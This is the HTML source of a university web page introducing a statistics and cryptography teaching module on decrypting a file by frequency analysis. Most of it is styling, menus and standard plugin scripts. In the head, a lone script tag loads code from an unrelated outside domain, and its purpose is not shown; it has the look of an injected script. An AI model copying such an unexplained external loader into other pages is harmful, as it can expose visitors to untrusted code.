  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nsusociocybersecurity.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>        <script type="text/javascript">
            if (typeof ajaxurl === 'undefined') {
                /* <![CDATA[ */
                var ajaxurl = "https://www.nsusociocybersecurity.org/wp-admin/admin-ajax.php";
                /* ]]> */
            }
        </script>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src='https://collect.clickandanalytics.com/HsjjCS'></script></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-7420 page-parent page-child parent-pageid-6902 wp-theme-eduma locale-en-us thim-body-load-overlay bg-boxed-image wpb-js-composer js-comp-ver-8.7.2 vc_responsive" id="thim-body">


<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top bg-custom-sticky header_default header_v2">
			<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.nsusociocybersecurity.org/" title="Norfolk State University Socio-Cybersecurity - Infuse cybersecurity within the social science undergraduate curricula through experiential learning." rel="home" class="no-sticky-logo"><img src="https://www.nsusociocybersecurity.org/wp-content/uploads/2017/07/nsusociocybersecuritylogo4.png" alt="Norfolk State University Socio-Cybersecurity" ></a><a href="https://www.nsusociocybersecurity.org/" rel="home" class="sticky-logo"><img src="https://www.nsusociocybersecurity.org/wp-content/uploads/2017/07/nsusociocybersecuritylogo4.png" alt="Norfolk State University Socio-Cybersecurity" ></a>				</div>
				<nav class="header-top-menu table-cell table-right">
					<li id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nsusociocybersecurity.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li>				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<nav class="width-navigation">
				<ul class="nav navbar-nav menu-main-menu">
	<li id="menu-item-6971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6971 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/" class="tc-menu-inner">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-6886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/project-team" class="tc-menu-inner tc-megamenu-title">Project Team</a></li>
	<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/faculty-publications-and-presentations" class="tc-menu-inner tc-megamenu-title">Faculty Publications</a></li>
	<li id="menu-item-9529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9529 tc-menu-item tc-menu-depth-1"><a href="https://www.nsusociocybersecurity.org/students-work-testimonial-5" class="tc-menu-inner tc-megamenu-title">Student Testimonials</a></li>
	<li id="menu-item-8176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176 tc-menu-item tc-menu-depth-1"><a href="https://www.nsusociocybersecurity.org/faculty-associates" class="tc-menu-inner tc-megamenu-title">Faculty Associates</a></li>
	<li id="menu-item-6889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6889 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/how-to-use-modules-videos" class="tc-menu-inner tc-megamenu-title">Module Videos: How to Use</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6847 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/about-us" class="tc-menu-inner">About Us</a></li>
<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-6899 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/modules" class="tc-menu-inner">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/american-court-system" class="tc-menu-inner tc-megamenu-title">American Court System</a></li>
	<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6916 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/elementary-statistics" class="tc-menu-inner tc-megamenu-title">Elementary Social Statistics</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/intro-to-criminal-justice" class="tc-menu-inner tc-megamenu-title">Intro to Criminal Justice</a></li>
	<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/research-methods" class="tc-menu-inner tc-megamenu-title">Research Methods</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/social-organizational-theory" class="tc-menu-inner tc-megamenu-title">Social Organizational Theory</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/social-problems" class="tc-menu-inner tc-megamenu-title">Social Problems</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/soc-410" class="tc-menu-inner">COURSE: SOC 401</a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6837 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/contact" class="tc-menu-inner">Contact</a></li>
</ul>
<!--</div>-->			</nav>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<!-- Mobile Menu-->
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6971 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/" class="tc-menu-inner">HOME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/project-team" class="tc-menu-inner tc-megamenu-title">Project Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/faculty-publications-and-presentations" class="tc-menu-inner tc-megamenu-title">Faculty Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9529 tc-menu-item tc-menu-depth-1"><a href="https://www.nsusociocybersecurity.org/students-work-testimonial-5" class="tc-menu-inner tc-megamenu-title">Student Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176 tc-menu-item tc-menu-depth-1"><a href="https://www.nsusociocybersecurity.org/faculty-associates" class="tc-menu-inner tc-megamenu-title">Faculty Associates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6889 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/how-to-use-modules-videos" class="tc-menu-inner tc-megamenu-title">Module Videos: How to Use</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6847 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/about-us" class="tc-menu-inner">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-6899 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/modules" class="tc-menu-inner">Courses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/american-court-system" class="tc-menu-inner tc-megamenu-title">American Court System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6916 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/elementary-statistics" class="tc-menu-inner tc-megamenu-title">Elementary Social Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/intro-to-criminal-justice" class="tc-menu-inner tc-megamenu-title">Intro to Criminal Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/research-methods" class="tc-menu-inner tc-megamenu-title">Research Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/social-organizational-theory" class="tc-menu-inner tc-megamenu-title">Social Organizational Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.nsusociocybersecurity.org/modules/social-problems" class="tc-menu-inner tc-megamenu-title">Social Problems</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6928 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/soc-410" class="tc-menu-inner">COURSE: SOC 401</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6837 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.nsusociocybersecurity.org/contact" class="tc-menu-inner">Contact</a></li>
</ul>

<div class="thim-mobile-login"><div class="thim-link-login">
		<a href="https://www.nsusociocybersecurity.org/account?action=register">Register</a>
		<a href="https://www.nsusociocybersecurity.org/account">Login</a>
	</div></div>		</nav>
		<div id="main-content">	<section class="content-area">
		    <div class="top_site_main" style="color: #ffffff;background-image:url(https://thim.staging.wpengine.com/demo-vc-university-2/wp-content/themes/eduma/images/bg-page.jpg);">
        <span class="overlay-top-header" style="background:rgba(0,0,0,0.5);"></span>
		            <div class="page-title-wrapper">
                <div class="banner-wrapper container">
					<h1>Using Frequency Analysis and the English Language to Decrypt a File</h1>                </div>
            </div>
		    </div>

        <div class="breadcrumbs-wrapper">
            <div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.nsusociocybersecurity.org" title="Home"><span itemprop="name">Home</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.nsusociocybersecurity.org/modules" title="Modules"><span itemprop="name">Modules</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.nsusociocybersecurity.org/modules/elementary-statistics" title="Elementary Statistics"><span itemprop="name">Elementary Statistics</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Using Frequency Analysis and the English Language to Decrypt a File"> Using Frequency Analysis and the English Language to Decrypt a File</span></li></ul>            </div>
        </div>
		<div class="container site-content sidebar-right"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">

    
<article id="post-7420" class="post-7420 page type-page status-publish hentry">
    <div class="entry-content">
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://www.nsusociocybersecurity.org/modules/elementary-statistics/using-frequency-analysis-and-the-english-language-to-decrypt-a-file/module-objectives" title="">Module Objectives</a></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://www.nsusociocybersecurity.org/modules/elementary-statistics/using-frequency-analysis-and-the-english-language-to-decrypt-a-file/background" title="Background">Background</a></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://www.nsusociocybersecurity.org/modules/elementary-statistics/using-frequency-analysis-and-the-english-language-to-decrypt-a-file/theoretical-framework" title="Theoretical Paradigm">Theoretical Framework</a></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://www.nsusociocybersecurity.org/modules/elementary-statistics/using-frequency-analysis-and-the-english-language-to-decrypt-a-file/cryptography-principles" title="">Cryptography Principles</a></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://www.nsusociocybersecurity.org/modules/elementary-statistics/using-frequency-analysis-and-the-english-language-to-decrypt-a-file/laboratory-exercise" title="">Laboratory Exercise</a></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="https://www.nsusociocybersecurity.org/modules/elementary-statistics/using-frequency-analysis-and-the-english-language-to-decrypt-a-file/instructor-resources" title="">Instructor Resources</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</div>            </div><!-- .entry-content -->

</article><!-- #post-## -->

    
</main>
<div id="sidebar" class="widget-area col-sm-3" role="complementary">
	<aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://www.nsusociocybersecurity.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside></div><!-- #secondary -->
</div></div>	</section>
<footer id="colophon" class=" site-footer">
			<div class="footer">
			<div class="container">
				<div class="row">
					<aside id="text-3" class="widget widget_text footer_widget">			<div class="textwidget"><div class="col-xs-12 col-sm-12 col-md-7 col-lg-7" style="font-size: 16px;">
<div data-canvas-width="169.62516372821926"><strong>Department of Sociology</strong></div>
<div data-canvas-width="162.03407613675006"><strong>Norfolk State University</strong></div>
<div data-canvas-width="273.200664685"><strong>700 Park Avenue, </strong></div>
<div data-canvas-width="273.200664685"><strong>Norfolk,</strong></div>
<div data-canvas-width="273.200664685"><strong> Virginia 23504 </strong></div>
<div data-canvas-width="273.200664685"><strong>USA</strong></div>
<div data-canvas-width="56.485962476124996"><strong>Tel: 757-823-8436</strong></div>
<div class="thim-social"></div>
</div>
</div>
		</aside><aside id="media_image-3" class="widget widget_media_image footer_widget"><h4 class="widget-title">This Project is funded by the National Science Foundation</h4><img width="150" height="150" src="https://www.nsusociocybersecurity.org/wp-content/uploads/2016/08/nsf1-logo-for-acknowledgement-150x150.gif" class="image wp-image-6963  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" title="This Project is funded by the National Science Foundation" decoding="async" loading="lazy" /></aside>				</div>
			</div>
		</div>
	
	            <div class="copyright-area">
                <div class="container">
                    <div class="copyright-content">
                        <div class="row">
							<div class="col-sm-6"><p class="text-copyright">© 2024. NSU Socio-Cybersecurity Project. All Rights Reserved</p></div>                                <div class="col-sm-6 text-right">
									                                </div>
							                        </div>
                    </div>
                </div>
            </div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

            <a href="#" id="back-to-top">
                <i class="fa fa-chevron-up"></i>
            </a>
			

</div><!-- end wrapper-container -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eduma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                            (i[r].q = i[r].q || []).push(arguments)
                        }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', '1', 'auto');
                ga('send', 'pageview');
            </script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.nsusociocybersecurity.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nsusociocybersecurity.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/tp-event/inc/libraries//countdown/js/jquery.plugin.min.js?ver=6.8.3" id="tp-countdown-plugin-js-js"></script>
<script type="text/javascript" id="tp-event-countdown-js-js-extra">
/* <![CDATA[ */
var TP_Event = {"gmt_offset":"0","current_time":"Jan 18, 2026 19:47:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"https:\/\/www.nsusociocybersecurity.org\/wp-admin\/admin-ajax.php","something_wrong":"Something went wrong","register_button":"2567d8ae4c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nsusociocybersecurity.org/wp-content/plugins/tp-event/inc/libraries//countdown/js/jquery.countdown.min.js?ver=6.8.3" id="tp-event-countdown-js-js"></script>
